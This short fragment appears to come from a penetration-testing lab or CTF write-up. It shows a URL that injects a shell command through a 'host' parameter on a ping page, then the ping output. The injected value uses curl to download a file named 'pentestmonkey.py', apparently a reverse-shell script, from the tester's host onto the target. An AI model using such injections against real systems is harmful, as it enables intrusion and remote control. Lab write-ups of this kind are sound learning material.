 Not secure shakabra/?host=192.168.45.245%3Bcurl+http%3A%2F%2F192.168.45.245%2Fpentestmonkey.py+-o+%2Ftmp%2Fpentestmonkey.py
PING 192.168.45.245 (192.168.45.245) 56(84) bytes of data.
64 bytes from 192.168.45.245: icmp_seq=1 ttl=61 time=29.0 ms
64 bytes from 192.168.45.245: icmp_seq=2 ttl=61 time=27.6 ms
64 bytes from 192.168.45.245: icmp_seq=3 ttl=61 time=29.5 ms
64 bytes from 192.168.45.245: icmp_seq=4 ttl=61 time=27.6 ms
--- 192.168.45.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 27.623/28.462/29.506/0.849 ms